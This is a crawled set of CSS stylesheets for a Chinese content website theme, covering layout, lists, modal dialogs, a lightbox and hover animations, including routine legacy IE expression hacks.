#side h6{line-height:35px;padding:25px 0 15px 0;margin:0 20px;border-bottom:2px solid #f3f3f3;}
#side ul{padding:0 20px 20px 20px;}
#side ul li{line-height:30px;padding:15px 0;border-bottom:1px dashed #e5e5e5;overflow:hidden;white-space:nowrap;}
#side ul li a{padding-left:10px;background:url(i.png) no-repeat 0 9px;}
/* 内页-侧栏图文 */
#chart{margin-top:15px;background:#fff;width:300px;top:0;z-index:2;}
#chart h6{line-height:35px;padding:25px 0 15px 0;margin:0 20px;border-bottom:2px solid #f3f3f3;}
#chart ul{overflow:hidden;padding:0 0 20px 4px;}
#chart ul li{float:left;margin:15px 0 0 16px;position:relative;overflow:hidden;}
#chart ul li img{width:122px;height:88px;}
#chart ul li p{width:122px;height:40px;line-height:30px;padding:5px;margin-top:5px;text-align:center;background:#f3f3f3;overflow:hidden;white-space:nowrap;}
#chart ul li font{color:#ff0;line-height:25px;font-style:normal;position:absolute;top:0;right:0;padding:2px 5px;background:#f00;filter:alpha(opacity=80);-moz-opacity:0.8;opacity:0.8;}
#chart ul li font::after{content:"图文";}
/* 单页 */
#wall{margin:15px 0 0 15px;padding-bottom:15px;overflow:hidden;background:#fff;}
#wall h1{line-height:35px;padding:25px 0 15px 0;margin:0 20px;border-bottom:2px solid #f3f3f3;}
#wall #content{font-size:16px;line-height:35px;padding:20px;background:#fff;}
#wall #content img{margin:10px auto;max-width:709px;_width:expression(this.width>709 ? "709":true);display:block;}
/* 文章列表+搜索 */
#list{margin:15px 0 0 15px;overflow:hidden;background:#fff;}
#list h1{line-height:35px;padding:25px 0 15px 0;margin:0 20px;border-bottom:2px solid #f3f3f3;}
#list ul{padding:0 20px 20px 20px;}
#list ul li{line-height:30px;padding:15px 0 15px 10px;background:url(i.png) no-repeat 0 30px;border-bottom:1px dashed #e5e5e5;overflow:hidden;white-space:nowrap;}
#list ul li font{float:right;color:#888;}
#list ul li b a{color:#f60;margin-right:5px;font-weight:normal;}
#list ul li b a::before{content:"[";}
#list ul li b a::after{content:"]";}
#list ul li i{color:#f00;font-style:normal;}
#list .top,#list .nice{float:left;color:#06c;font-weight:bold;margin-right:3px;position:inherit;background:none;padding:0;line-height:30px;}
#list .nice{color:#090;}
/* 文章列表-2 */
#list-1{margin:15px 0 0 15px;padding-bottom:15px;overflow:hidden;background:#fff;}
#list-1 h1{line-height:35px;padding:25px 0 15px 0;margin:0 20px;border-bottom:2px solid #f3f3f3;}
#list-1 h1 font{float:right;font-weight:normal;}
#list-1 h1 font a{float:left;margin-left:10px;}
#list-1 dl{overflow:hidden;padding:15px 0;margin:0 20px;border-bottom:1px dashed #e5e5e5;}
#list-1 dl dt{float:left;overflow:hidden;margin-right:15px;}
#list-1 dl dt img{width:226px;height:140px;}
#list-1 dl dd{float:left;width:649px;}
#list-1 dl dd.n{width:890px;}
#list-1 dl dd .title{font-size:17px;line-height:30px;}
#list-1 dl dd .title a{color:#f60;line-height:30px;}
#list-1 dl dd p{color:#888;height:70px;line-height:30px;padding:5px 0;margin-bottom:2px;overflow:hidden;}
#list-1 dl dd ul{overflow:hidden;}
#list-1 dl dd ul li{float:left;color:#888;font-size:14px;line-height:38px;margin-right:10px;padding-right:10px;display:block;background:#f8f8f8;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
#list-1 dl dd ul li a{float:none;color:#888;font-weight:normal;line-height:35px;padding:0;}
#list-1 dl dd ul li a:hover{color:#f00;background:none;}
#list-1 dl dd ul li font{float:left;padding:0 10px;margin-right:10px;display:block;background:#f3f3f3;border-right:1px solid #e8e8e8;-moz-border-radius:2px 0 0 2px;-webkit-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px;}
#list-1 dl dd ul a{float:right;color:#f00;font-size:13px;font-weight:bold;line-height:22px;padding:5px 8px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
#list-1 dl dd ul a:hover{color:#fff;background:#f00;}
#list-1 dl dd ul > div{float:right;color:#ff0;font-size:13px;padding-right:10px;line-height:35px;background:#f00;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
#list-1 dl dd ul > div i{float:left;color:#fff;font-style:normal;margin-right:10px;display:block;line-height:25px;padding:5px 10px;background:#333;-moz-border-radius:2px 0 0 2px;-webkit-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px;}
#list-1 .top,#list-1 .nice{float:left;font-size:17px;color:#06c;font-weight:bold;margin-right:3px;position:inherit;background:none;padding:0;line-height:30px;}
#list-1 .nice{color:#090;}
/* 图文列表 */
#code{}
#code ul li{float:left;width:300px;display:block;overflow:hidden;margin:15px 15px 0 0;background:#fff;position:relative;}
#code ul li > a{display:block;width:270px;height:270px;margin:15px;overflow:hidden;}
#code ul li img{width:270px;height:270px;}
#code ul li p{width:300px;height:65px;font-size:16px;line-height:35px;padding:15px 20px;overflow:hidden;border-top:2px solid #f3f3f3;position:relative;}
#code ul li p i{ color:#fff;font-size:16px; font-style:normal;padding:0 10px;position:absolute;right:20px;bottom:15px;line-height:35px; display:block;background:#f90;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
#code ul li b{ color:#888;width:300px;height:75px;font-size:15px; display:block;font-weight:normal;line-height:30px;padding:0 20px 15px 20px;overflow:hidden;}
/* 友情链接 */
#link{margin-top:15px;background:#fff;}
#link h6{line-height:30px;padding:25px 0 15px 0;margin:0 20px;border-bottom:2px solid #f3f3f3;}
#link h6 font{float:right;color:#f3c;font-size:14px;font-weight:normal;}
#link ul{overflow:hidden;padding:10px 20px 20px 20px;}
#link ul li{float:left;height:30px;}
#link ul li a{color:#888;display:block;line-height:30px;margin-right:15px;}
/* 底部-通栏 */
#touch{height:140px;margin-top:15px;background:url(touch.jpg) no-repeat;}
#touch dl{width:1245px;height:68px;padding:34px 0;margin:0 auto;position:relative;}
#touch dl dt{float:left;color:#fff;font-size:26px;line-height:68px;}
#touch dl dd{float:right;font-size:23px;}
#touch dl dd a{color:#f00;display:block;line-height:68px;padding:0 25px;background:#fff;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#touch dl dd a:hover{color:#ff0;background:#f60;}
/* 底部 */
#footer{font-size:14px;background:#fff;}
#footer > div{color:#777;width:1245px;margin:0 auto;padding:20px 0;overflow:hidden;line-height:30px;text-align:right;position:relative;}
#footer p{float:right;}
#footer i{float:left;}
#footer font{color:#777;position:absolute;left:100px;top:20px;}
#footer font a{float:left;color:#777;display:block;line-height:30px;margin-left:10px;padding:4px 9px;background:#eee;}
#footer i img{width:100px;height:100px;border:5px solid #e5e5e5;}
#footer u{position:absolute;left:110px;bottom:30px;text-decoration:none;}
#footer u a{color:#555;}
/* 右侧通栏 */
#bar{width:52px;position:fixed;right:0;bottom:0;height:100%;z-index:9;font-size:14px;}
#bar dl{position:absolute;bottom:0;}
#bar dl #out li{position:relative;color:#000;padding:8px;line-height:20px;text-align:center;cursor:pointer; margin-top:2px; background:#f6f7f9;border:1px solid #e3e6eb;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#bar dl #out li div{position:absolute;right:53px;visibility:hidden;opacity:1;top:-1px;z-index:9;width:160px;background:#f6f7f9;border:1px solid #fd6853;padding:10px 15px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#bar dl #out li div ol{float:left;line-height:30px;display:inline;text-align:left;}
#bar dl #out li div ol b{color:#666;font-size:15px;font-weight:normal;}
#bar dl #out li div ol p{color:#f60;font-size:18px;padding-bottom:7px;margin-bottom:5px;border-bottom:1px dashed #ddd;width:130px;}
#bar dl #out li div ol#qq b{padding-left:5px;}
#bar dl #out li div ol#qq p{font-size:16px;padding-left:28px;background:url(qq.gif) no-repeat 0 6px;}
#bar dl #out li div ol#qq p a{color:#090;}
#bar dl #out li a{display:inline-block;}
#bar dl #out li.active div{right:54px;opacity:1;visibility:visible;}
#bar dl dt{}
#bar dl dt li a{color:#000;line-height:20px;padding:8px;word-break:break-all;width:52px;display:block;text-align:center; margin-top:2px;background:#f6f7f9;border:1px solid #e3e6eb;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#bar dl #out li:hover,#bar dl dt li a:hover,#close:hover,#gotop:hover,#open:hover{color:#fd6853;background:#f6f7f9;border:1px solid #fd6853;}
#bar dl dd{cursor:pointer;}
#close,#gotop,#open{color:#000;width:52px;padding:8px;line-height:20px;text-align:center;cursor:pointer; margin-top:2px; background:#f6f7f9;border:1px solid #e3e6eb;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#open{position:fixed;bottom:0;right:0;z-index:9;cursor:pointer;display:none;}
/* 弹出窗口 */
.modal{position:fixed;top:50%;left:50%;width:50%;max-width:500px;min-width:320px;height:auto;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}
.md-show{visibility:visible;}
.md-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,0.4);-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
.md-show ~ .md-overlay{opacity:1;visibility:visible;}
.modals{color:#555;background:#fff;position:relative;border-radius:4px;margin:0 auto;padding-bottom:15px;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);-moz-transform:rotateX(-60deg);-ms-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;transform-origin:50% 0;opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;-moz-box-shadow:0 3px 15px rgba(0,0,0,0.4);-webkit-box-shadow:0 3px 15px rgba(0,0,0,0.4);box-shadow:0 3px 15px rgba(0,0,0,0.4);}
.modals h3{color:#a00;padding:23px;font-size:16px;text-align:center;border-radius:4px 4px 0 0;background-color:#f3f3f3;background:-moz-linear-gradient(top,#ffffff 0%,#f3f3f3);background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#f3f3f3));filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#f3f3f3');}
.modals ul{padding:17px 20px;border-top:2px solid #d8d8d8;border-bottom:1px solid #e5e5e5;}
.modals ul li{ling-height:30px;padding:8px 0;margin-left:20px;list-style-type:circle;}
.modals .md{padding:15px;border-top:1px solid #d8d8d8;border-bottom:1px solid #e5e5e5;}
.modals .md table{width:100%;border-collapse:1;border-spacing:0;line-height:50px;border:1px solid #e5e5e5;border-width:0 1px 1px 0;}
.modals .md th{color:#06c;width:95px;font-weight:normal;text-align:center;background:#f8f8f8;border:1px solid #e5e5e5;border-width:1px 0 0 1px;}
.modals .md td{color:#555;width:170px;padding-left:15px;background:#fff;border:1px solid #e5e5e5;border-width:1px 0 0 1px;position:relative;white-space:nowrap;}
.modals .md td b{color:#f00;font-weight:normal;font-size:18px;margin:0 3px;}
.modals button{display:block;margin:15px auto 0 auto;font-size:15px;background:#333;color:#fff;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;letter-spacing:1px;text-transform:uppercase;cursor:pointer;padding:8px 12px;}
.modals button:hover{background:#a00;}
.modal{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px;}
.md-show.modal .modals{-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1;}
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute;top:0;left:0;z-index:99999;background:#444;overflow:hidden;box-sizing:content-box;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#cboxOverlay{position:fixed;width:100%;height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left;margin:auto;border:0;display:block;}
.cboxIframe{width:100%;height:100%;display:block;border:0;}
#cboxTopLeft{width:21px;height:21px;background:url(controls.png) no-repeat -100px 0;}
#cboxTopRight{width:21px;height:21px;background:url(controls.png) no-repeat -129px 0;}
#cboxBottomLeft{width:21px;height:21px;background:url(controls.png) no-repeat -100px -29px;}
#cboxBottomRight{width:21px;height:21px;background:url(controls.png) no-repeat -129px -29px;}
#cboxMiddleLeft{width:21px;background:url(controls.png) left top repeat-y;}
#cboxMiddleRight{width:21px;background:url(controls.png) right top repeat-y;}
#cboxTopCenter{height:21px;background:url(border.png) 0 0 repeat-x;}
#cboxBottomCenter{height:21px;background:url(border.png) 0 -29px repeat-x;}
#cboxContent{background:#fff;overflow:hidden;font-size:13px;}
#cboxError{padding:50px;border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:28px;}
#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:100%;color:#949494;}
#cboxCurrent{position:absolute;bottom:4px;left:58px;color:#949494;}
#cboxSlideshow{position:absolute;bottom:4px;right:30px;color:#0092ef;}
#cboxPrevious{position:absolute;bottom:0;left:0;background:url(controls.png) no-repeat -75px 0;width:25px;height:25px;text-indent:-9999px;}
#cboxPrevious.hover{background-position:-75px -25px;}
#cboxNext{position:absolute;bottom:0;left:27px;background:url(controls.png) no-repeat -50px 0;width:25px;height:25px;text-indent:-9999px;}
#cboxNext.hover{background-position:-50px -25px;}
#cboxLoadingOverlay{background:url(loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(loading.gif) no-repeat center center;}
#cboxClose{position:absolute;bottom:0;right:0;background:url(controls.png) no-repeat -25px 0;width:25px;height:25px;text-indent:-9999px;}
#cboxClose.hover{background-position:-25px -25px;}
.cboxIE6 #cboxTopLeft,.cboxIE6 #cboxTopCenter,.cboxIE6 #cboxTopRight,.cboxIE6 #cboxBottomLeft,.cboxIE6 #cboxBottomCenter,.cboxIE6 #cboxBottomRight,.cboxIE6 #cboxMiddleLeft,.cboxIE6 #cboxMiddleRight{_behavior:expression(this.src = this.src ? this.src :this.currentStyle.backgroundImage.split('"')[1], this.style.background = "none", this.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src=" + this.src + ", sizingMethod='scale')");}

--- FILE ---
content_type: text/css
request_url: http://www.wap-sogou.com/lib/theme/cm/img/styles.css
body_size: 3323
content:
/*
// 作品原创:出名·工作室
// 联系ＱＱ:8583500
// 官方网站:www.Louou.com
*/
@import "styler.css";
/* 文章详情 */
#show{margin:15px 0 0 15px;background:#fff;}
#show h1{color:#d00;font-size:25px;line-height:45px;text-align:center;padding:50px 20px 10px 20px;}
#show ul{height:85px;padding:25px 0;margin:0 20px;text-align:center;overflow:hidden;border-bottom:2px solid #f3f3f3;}
#show ul li{color:#aaa;display:inline-block;line-height:38px;padding-right:10px;margin:0 5px;background:#f8f8f8;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
#show ul li font{color:#888;display:inline-block;line-height:28px;padding:5px 10px;margin-right:10px;background:#f3f3f3;border-right:1px solid #e8e8e8;-moz-border-radius:2px 0 0 2px;-webkit-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px;}
#show ul li a{color:#888;}
#show #content{font-size:16px;line-height:35px;padding:25px;background:#fff;}
#show #content a{color:#f50;}
#show #content img{margin:25px auto;max-width:835px;_width:expression(this.width>835 ? "835":true);display:block;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#tag{overflow:hidden;border-top:2px solid #f3f3f3;}
#tag b{float:left;color:#666;width:105px;line-height:30px;text-align:center;font-weight:normal;padding:15px;background:#fff;border-right:2px solid #f3f3f3;}
#tag a{float:left;color:#999;line-height:30px;padding:15px 0;margin-left:15px;}
#next{overflow:hidden;border-top:2px solid #f3f3f3;}
#next a{color:#999;}
#next dl{float:left;}
#next dl dt{float:left;color:#666;width:105px;line-height:30px;text-align:center;padding:15px;background:#fff;border-right:2px solid #f3f3f3;}
#next dl dd{float:left;color:#999;width:336px;line-height:30px;padding:15px;}
#next dl.previous{border-left:2px solid #f3f3f3;}
/* 图文详情 */
#good{margin-top:15px;background:#fff;}
#good dl{overflow:hidden;}
#good dl dt{float:left;background:#fff;padding:25px 25px 0 25px;}
#good dl dt img{width:660px;height:540px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#good dl dd{float:right;width:535px;background:#fff;padding-bottom:25px;border-left:2px solid #f3f3f3;}
#good dl dd h1{ font-size:23px; font-weight:normal;height:105px;line-height:50px; text-align:center;padding:25px 0 20px 0;margin:0 25px;border-bottom:2px solid #f3f3f3; overflow:hidden;}
#good dl dd p{ color:#f60;line-height:30px;padding:20px;margin:15px 25px 0 25px; background:#fbf9f2;border:1px solid #ede7d6;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#good dl dd ul li{color:#777;height:75px;line-height:75px;overflow:hidden;margin:15px 25px 0 25px;background:#fafafa;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#good dl dd ul li font{float:left;color:#333;width:120px;display:block;line-height:45px;padding:15px 10px;text-align:center;margin-right:20px;background:#f5f5f5;border-right:1px solid #eee;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;}
#good dl dd ul li span{color:#090;margin-right:5px;}
#good dl dd ul li#me{margin:15px 25px 0 25px;padding-top:15px; overflow:visible; background:none;height:89px;border-top:2px solid #f3f3f3;}
#good dl dd ul li#me a,#good dl dd ul li#me b{ float:left;color:#fff; font-size:20px;width:229px; text-align:center;line-height:40px;padding:15px;display:block;border:1px solid #fd783d;background:-moz-linear-gradient(top,#fda128 0%,#fd8023);background:-webkit-gradient(linear,left top,left bottom,from(#fda128),to(#fd8023));filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#fda128',EndColorStr='#fd8023');-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-shadow: 1px 1px 1px #fd6e22;}
#good dl dd ul li#me b{color:#eee; font-weight:normal;margin-left:25px;border-color:#777;background:-moz-linear-gradient(top,#999999 0%,#777777);background:-webkit-gradient(linear,left top,left bottom,from(#999999),to(#777777));filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#999999',EndColorStr='#777777');-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-shadow:1px 1px 1px #888;position:relative;}
#good dl dd ul li#me a:hover,#good dl dd ul li#me b:hover{ color:#ff0;cursor:pointer;border:1px solid #bb0000;background:-moz-linear-gradient(top,#ee0000 0%,#bb0000);background:-webkit-gradient(linear,left top,left bottom,from(#ee0000),to(#bb0000));filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ee0000',EndColorStr='#bb0000');text-shadow: 1px 1px 1px #bb0000;}
#good dl dd ul li u{width:229px;height:229px; display:none;background:#fff; position:absolute;top:-232px;right:0;-webkit-box-shadow:0 -5px 15px rgba(119,119,119,0.3);-moz-box-shadow:0 -5px 15px rgba(119,119,119,0.3);box-shadow:0 -5px 15px rgba(119,119,119,0.3);-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#good dl dd ul li u img{width:209px;height:209px; margin:10px;}
#good dl dd ul li b:hover u{ display:block;-webkit-animation:mp 0.5s linear 1;-moz-animation:mp 0.5s linear 1;animation:mp 0.5s linear 1;}
#good dl dd ul li i{position:absolute;top:229px;right:100px;border-style:solid dashed dashed dashed;border-color:#fff transparent transparent transparent;border-width:13px 13px 0;overflow:hidden;font-size:0;height:0;width:0;}
#goods{margin:15px 0 0 15px;background:#fff;}
#goods h6{line-height:35px;padding:25px 0 15px 0;margin:0 20px;border-bottom:2px solid #f3f3f3;}
#goods #content{font-size:16px;min-height:350px;line-height:35px;padding:25px;background:#fff;}
#goods #content a{color:#f50;}
#goods #content img{margin:25px auto;max-width:835px;_width:expression(this.width>835 ? "835":true);display:block;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#wz{padding:20px;margin:15px 0 0 15px;background:#fff;}
#wz a{color:#f30;font-size:21px;display:block;text-align:center;line-height:50px;}
#wz a:hover{color:#090;}
/* 文章首页-搜索 */
#search{margin-top:15px;overflow:hidden;border:15px solid #fff;}
#search input{float:left;color:#aaa;font-family:'Microsoft Yahei';height:55px;line-height:31px;width:180px;padding:12px;outline:0;background:#fffff8;border:2px solid #d00;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;}
#search input:focus{color:#555;background:#fffff5;border:2px solid #333;}
#search button{float:right;color:#fff;font-size:16px;width:75px;padding:12px 10px 12px 8px;line-height:31px;text-align:center;border:none;background:#d00;cursor:pointer;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}
#search button:hover{color:#fff;background:#333;}
/* 文章首页-幻灯 */
#focus{float:left;margin:15px 0 0 15px;width:435px;height:275px;overflow:hidden;position:relative;border:15px solid #fff;}
#focus ul{float:left;width:405px;height:275px;clear:both;position:absolute;}
#focus ul li{float:left;width:405px;height:275px;overflow:hidden;position:relative;}
#focus ul li img{width:405px;height:275px;}
#focus ul li div{position:absolute;overflow:hidden;}
#focus .sbn{width:405px;position:absolute;bottom:20px;text-align:center;}
#focus .sbn span{display:inline-block;_display:inline;_zoom:1;width:25px;height:12px;_font-size:0;margin:0 3px;cursor:pointer;background:#fff;-moz-box-shadow:0 2px 3px rgba(0,0,0,0.4);-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.4);box-shadow:0 2px 5px rgba(0,0,0,0.4);}
#focus .sbn span.on{background:#fff;}
#focus .preNext{width:41px;height:69px;top:83px;cursor:pointer;position:absolute;}
#focus .pre{left:0;background:url(p.png) no-repeat 0 0;}
#focus .next{right:0;background:url(p.png) no-repeat -41px 0;}
/* 文章-首页列表、内页-相关推荐(共用) */
.news{margin:15px 0 0 15px;padding-bottom:20px;overflow:hidden;background:#fff;}
.news h3{line-height:35px;padding:25px 0 15px 0;margin:0 20px;border-bottom:2px solid #f3f3f3;}
.news h3 font{float:right;color:#888;font-size:16px;font-weight:normal;}
.news dl{float:left;width:407px;padding:15px 0;margin:0 11px 0 20px;overflow:hidden;border-bottom:1px dashed #eee;}
.news dl dd{float:left;overflow:hidden;}
.news dl dd img{width:135px;height:85px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
.news dl dt{float:right;width:259px;}
.news dl strong{height:30px;line-height:30px;overflow:hidden;white-space:nowrap;}
.news dl strong a{color:#f60;font-size:16px;font-weight:normal;}
.news dl p{color:#aaa;height:50px;line-height:25px;margin-top:5px;overflow:hidden;}
.news ul li{float:left;width:407px;line-height:30px;margin:0 10px 0 20px;padding:10px 0;border-bottom:1px dashed #e8e8e8;overflow:hidden;white-space:nowrap;}
.news ul li a{padding-left:10px;background:url(i.png) no-repeat 0 10px;}
.news ul li font{float:right;color:#bbb;}
/* 首页-标签 */
#meta{float:right;width:435px;margin-top:15px;padding-bottom:15px;background:#fff;}
#meta ul{}
#meta ul li{float:left;margin:15px 0 0 15px;position:relative;}
#meta ul li a{width:125px;height:50px;line-height:25px;padding:15px 0;display:block;text-align:center;background:#f3f3f3;overflow:hidden;white-space:nowrap;}
#meta ul li:hover font{display:block;}
#meta ul li font{color:#fff;text-align:center;width:60px;height:40px;line-height:35px;display:block;background:url(meta.png);position:absolute;top:-25px;left:33px;display:none;filter:alpha(opacity=80);-moz-opacity:0.8;opacity:0.8;}
/* 首页最新 */
#down{}
#down ul{}
#down ul li{float:left;width:285px;margin:15px 15px 0 0;background:#fff;position:relative;}
#down ul li:nth-of-type(4n+0){margin:15px 0 0 0;}
#down ul li > div{float:left;margin:15px;overflow:hidden;}
#down ul li img{width:100px;height:76px;}
#down ul li dl{float:right;width:155px;padding:15px;border-left:2px solid #f3f3f3;}
#down ul li dl dd{height:30px;line-height:30px;overflow:hidden;white-space:nowrap;}
#down ul li dl dd a{color:#f60;}
#down ul li dl dt{color:#999;font-size:14px;height:46px;line-height:23px;overflow:hidden;}
#down ul li font{color:#fff;font-size:14px;line-height:25px;font-style:normal;position:absolute;top:15px;left:15px;padding:2px 5px;background:#06c;filter:alpha(opacity=80);-moz-opacity:0.8;opacity:0.8;}
#down ul li font::after{content:"下载";}
/* 标签-首页 */
#tags{margin:15px 0 0 15px;padding-bottom:20px;overflow:hidden;background:#fff;}
#tags h1{line-height:35px;padding:25px 0 15px 0;margin:0 20px;border-bottom:2px solid #f3f3f3;}
#tags ul{padding-left:5px;}
#tags ul li{float:left;width:211px;height:70px;line-height:30px;padding:20px;margin:15px 0 0 15px;border:1px solid #f3f3f3;overflow:hidden;white-space:nowrap;position:relative;}
#tags ul li font{position:absolute;top:14px;right:0;color:#999;line-height:40px;padding:0 15px 0 20px;background:#fff;border:1px solid #eee;border-right:0;-moz-border-radius:30px 0 0 30px;-webkit-border-radius:30px 0 0 30px;border-radius:30px 0 0 30px;}

--- FILE ---
content_type: text/css
request_url: http://www.wap-sogou.com/lib/theme/cm/img/styler.css
body_size: 1855
content:
/*
// 作品原创:出名·工作室
// 联系ＱＱ:8583500
// 官方网站:www.Louou.com
*/
#live li,#new dl,#link,#here,#list,#list-1,#side,#chart,#wall,#code li,#show,#case li,#case #l,#case #r,#well li,#good,#goods,#flow dl,#d img,.news,#focus,#search,#meta,#wz{-webkit-box-shadow:0 0 15px rgba(119,119,119,0.1);-moz-box-shadow:0 0 15px rgba(119,119,119,0.1);box-shadow:0 0 15px rgba(119,119,119,0.1);}
#page a{-webkit-box-shadow:0 0 5px #e5e5e5;-moz-box-shadow:0 0 5px #e5e5e5;box-shadow:0 0 5px #e5e5e5;}
#live li,#well li,#live img,#flow dd,#code li,#code img,#list-1 img,#page a,#new dl,#case li,#wz{-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}
#live li:hover,#well li:hover,#code li:hover,#new dl:hover,#case li:hover{-webkit-transform:translatey(-5px);-moz-transform:translatey(-5px);-ms-transform:translatey(-5px);-o-transform:translatey(-5px);transform:translatey(-5px)}
#live li:hover img,#code li:hover img,#list-1 dl:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
#live li:hover,#well li:hover,#code li:hover,#page a:hover,#new dl:hover,#case li:hover,#wz:hover{-moz-box-shadow:0 3px 8px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 8px rgba(0,0,0,0.2);box-shadow:0 3px 8px rgba(0,0,0,0.2);}
#meal ul li u,#bit dl#shop i{-webkit-animation:z 4s linear infinite;-moz-animation:z 4s linear infinite;-ms-animation:z 4s linear infinite;-o-animation:z 4s linear infinite;animation:z 4s linear infinite;}
@-webkit-keyframes z{0%{-webkit-transform:rotate(0deg);}20%{-webkit-transform:rotate(-45deg);}40%{-webkit-transform:rotate(0deg);}80%{-webkit-transform:rotate(45deg);}}
@-moz-keyframes z{0%{-moz-transform:rotate(0deg);}20%{-moz-transform:rotate(-45deg);}40%{-moz-transform:rotate(0deg);}80%{-moz-transform:rotate(45deg);}}
@-ms-keyframes z{0%{-ms-transform:rotate(0deg);}20%{-ms-transform:rotate(-45deg);}40%{-ms-transform:rotate(0deg);}80%{-ms-transform:rotate(45deg);}}
@keyframes z{0%{transform:rotate(0deg);}20%{transform:rotate(-45deg);}40%{transform:rotate(0deg);}80%{transform:rotate(45deg);}}
#good #i a{-webkit-animation:j 4s linear infinite;-moz-animation:j 4s linear infinite;-ms-animation:j 4s linear infinite;-o-animation:j 4s linear infinite;animation:j 4s linear infinite;}
@-webkit-keyframes j{0%{-webkit-transform:translatex(0);}50%{-webkit-transform:translatex(15px);}}
@-moz-keyframes j{0%{-moz-transform:translatex(0);}50%{-moz-transform:translatex(15px);}}
@-ms-keyframes j{0%{-ms-transform:translatex(0);}50%{-ms-transform:translatex(15px);}}
@keyframes j{0%{transform:translatex(0);}50%{transform:translatex(15px);}}
.t,.r,.b,.l,#bit,.hd{-webkit-animation:1s ease-out backwards;-moz-animation:1s ease-out backwards;-ms-animation:1s ease-out backwards;animation:1s ease-out backwards}
.t,.hd{-webkit-animation-name:t;-moz-animation-name:t;-ms-animation-name:t;animation-name:t}
.r{-webkit-animation-name:r;-moz-animation-name:r;-ms-animation-name:r;animation-name:r}
.b,#bit{-webkit-animation-name:b;-moz-animation-name:b;-ms-animation-name:b;animation-name:b}
.l{-webkit-animation-name:l;-moz-animation-name:l;-ms-animation-name:l;animation-name:l}
@-webkit-keyframes t{0%{opacity:0;-webkit-transform:translatey(-50px)}100%{opacity:1;-webkit-transform:translatey(0)}}
@-moz-keyframes t{0%{opacity:0;-moz-transform:translatey(-150px)}100%{opacity:1;-moz-transform:translatey(0)}}
@-ms-keyframes t{0%{opacity:0;-ms-transform:translatey(-150px)}100%{opacity:1;-ms-transform:translatey(0)}}
@keyframes t{0%{opacity:0;transform:translatey(-150px)}100%{opacity:1;transform:translatey(0)}}
@-webkit-keyframes r{0%{opacity:0;-webkit-transform:translatex(150px)}100%{opacity:1;-webkit-transform:translatex(0)}}
@-moz-keyframes r{0%{opacity:0;-moz-transform:translatex(150px)}100%{opacity:1;-moz-transform:translatex(0)}}
@-ms-keyframes r{0%{opacity:0;-ms-transform:translatex(150px)}100%{opacity:1;-ms-transform:translatex(0)}}
@keyframes r{0%{opacity:0;transform:translatex(150px)}100%{opacity:1;transform:translatex(0)}}
